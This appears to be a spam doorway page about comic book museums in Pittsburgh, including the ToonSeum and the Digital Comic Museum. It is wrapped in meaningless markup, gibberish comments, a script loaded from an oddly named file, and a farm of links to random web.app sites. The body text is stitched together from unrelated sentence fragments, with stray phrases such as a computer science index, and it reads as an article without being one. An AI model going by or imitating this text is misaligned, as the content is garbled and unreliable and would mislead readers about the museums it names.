

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dalimyscha.web.app/827.html
body_size: 1466
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dalimyscha.web.app/827.html" /><title>Ndigital comic book museum pittsburgh pa</title><script src="https://dalimyscha.web.app/7facntplnaur.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ipanrhon --><div class="alkernews"></div><div class="breaksirterg"></div><div class="plotcopche"></div><!-- acalncer --><div class="drophasgran"></div><!-- scotpenvers --><div class="kiecelwell" id="travicec"></div><div class="lancute" id="haiscuraf"></div><div class="erilal" id="scanoxic"></div><h1>Ndigital comic book museum pittsburgh pa</h1><!-- ipanrhon --><div class="alkernews"></div><div class="breaksirterg"></div><div class="plotcopche"></div><!-- acalncer --><div class="drophasgran"></div><!-- scotpenvers --><div class="kiecelwell" id="travicec"></div><div class="lancute" id="haiscuraf"></div><p>Pittsburgh museum of cartoon art is a museum devoted exclusively to the cartoon arts, located in pittsburgh, pennsylvania. Duncan comics, books, and accessories pittsburgh, pa. Toonseum championing comics as a force for social good. To start downloading just register an account and enjoy these great comic books. Pittsburgh, pa what kryptonite is to superman, downtown proved to be to toonseum. We at the toonseum want to thank everyone for their enthusiasm for our comicbook drop off initiative. United states holocaust memorial museum gift shop, washington, d. Pittsburgh comics pittsburghs premier comic book shop. Duncan comics, books, and accessories has been a familyowned and operated business since 1993. Comic books and graphic novels at the state library of pennsylvania. Toonseum closing its downtown pittsburgh location blogh. We are the best site for downloading free public domain golden age comics. Joe wos, a cartoonist from penn hills, is executive producer of the. Inside the toonseum, pittsburghs museum of comic and cartoon art while exploring liberty avenue in downtown pittsburgh, youll eventually come across an entrance different from the other buildings and storefronts youve passed along the way.</p> <p>Cool site\nunified computer science tr index, indiana. The comic book industry has been utilizing technology to create novel distribution. The companys comic book division folded in 1973, although dell continued to publish the occasional book with comics content, including newspaper strip collections. Toonseum to close its doors next week pittsburgh postgazette. During the covid19 health crisis, the toonseum has. Pittsburgh cartoonist collaborates on comic book series. The popular cartoonart museum will be switching to a roaming popup model starting in early march. All files here have been researched by our staff and users to make sure they are free and in the public domain.</p> <p>The best site for downloading free public domain golden age comic books. Being able to bring smiles to the community is what we strive for. One of only three cartoon and comic book art museums in the united states, toonseum on liberty avenue will close. The museum, one of the countrys only comic and cartoon museums, will refocus on fundraising and building partnerships in the community. We at the toonseum want to thank everyone for their enthusiasm for our comic book drop off initiative.</p> <p>Dell became part of bantam doubleday dell in 1988, ceasing to exist as an independent company. This type of browsing system could be useful for archiving files or the collection systems of museums. The digital comic museum offers free access to hundreds of pre1959 comic books, uploaded by users who often offer historical research and commentary alongside highquality scans the sites moderators and administrators are particularly careful to avoid posting nonpublicdomain comics a complicated designation, as described in this forum thread. This exhibition is organized by the andy warhol museum in pittsburgh, pennsylvania, and features more than works, including paintings. The toonseum, pittsburgh museum of cartoon art, is one of only three museums in the united state dedicated exclusively to the. Inside the toonseum, pittsburghs museum of comic and. Founded in 2008, and supported mainly by donation, the pennsylvania comics collection is one of the youngest collections at the state library of pennsylvania. Marvel unlimited is marvel comics only digital comics subscription service that allows the. Being able to bring smiles to the community is what. Free file downloads, online comic viewer, plus a helpful, knowledgeable.</p><!-- ipanrhon --><div class="alkernews"></div><div class="breaksirterg"></div><a href="https://dalimyscha.web.app/12.html">12</a> <a href="https://dalimyscha.web.app/316.html">316</a> <a href="https://dalimyscha.web.app/266.html">266</a> <a href="https://dalimyscha.web.app/655.html">655</a> <a href="https://dalimyscha.web.app/455.html">455</a> <a href="https://dalimyscha.web.app/1503.html">1503</a> <a href="https://dalimyscha.web.app/577.html">577</a> <a href="https://dalimyscha.web.app/28.html">28</a> <a href="https://dalimyscha.web.app/1136.html">1136</a> <a href="https://dalimyscha.web.app/1357.html">1357</a> <a href="https://dalimyscha.web.app/447.html">447</a> <a href="https://dalimyscha.web.app/334.html">334</a> <a href="https://dalimyscha.web.app/673.html">673</a> <a href="https://dalimyscha.web.app/1003.html">1003</a> <a href="https://dalimyscha.web.app/1288.html">1288</a> <a href="https://dalimyscha.web.app/718.html">718</a> <a href="https://dalimyscha.web.app/573.html">573</a> <a href="https://dalimyscha.web.app/808.html">808</a> <a href="https://dalimyscha.web.app/1476.html">1476</a> <a href="https://dalimyscha.web.app/1197.html">1197</a> <a href="https://dalimyscha.web.app/150.html">150</a> <a href="https://ementruthin.web.app/826.html">826</a> <a href="https://hindlahosbirth.web.app/290.html">290</a> <a href="https://cemetniamind.web.app/767.html">767</a> <a href="https://recapognei.web.app/23.html">23</a> <a href="https://spinkinbeemonth.web.app/420.html">420</a> <a href="https://dercrasece.web.app/1094.html">1094</a> <a href="https://veredtioca.web.app/1008.html">1008</a><!-- ipanrhon --><div class="alkernews"></div><div class="breaksirterg"></div><div class="plotcopche"></div><!-- acalncer --><div class="drophasgran"></div><!-- scotpenvers --><div class="kiecelwell" id="travicec"></div><div class="lancute" id="haiscuraf"></div><div class="erilal" id="scanoxic"></div></body></html>